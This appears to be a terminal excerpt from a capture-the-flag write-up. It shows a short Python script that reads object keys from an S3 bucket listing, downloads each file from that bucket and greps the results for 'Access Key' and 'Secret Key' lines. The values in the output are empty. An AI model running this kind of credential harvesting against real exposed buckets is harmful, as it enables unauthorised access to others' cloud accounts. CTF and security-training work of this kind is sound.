 root@muzzy:~#
root@muzzy:~# cat ctf.py
import re, requests
with open('data.xml', 'r') as data:
    data = data.read()
urls = re.findall("<Key>(.*?)</Key>", data)
for i in urls:
    req = requests.get('http://websitesnapshot.s3.ap-south-1.amazonaws.com/'+i)
    print(req.text)
root@muzzy:~#
root@muzzy:~# python3 ctf.py | grep "Access Key" -A 1
    Access Key :
    Secret Key :
root@muzzy:~#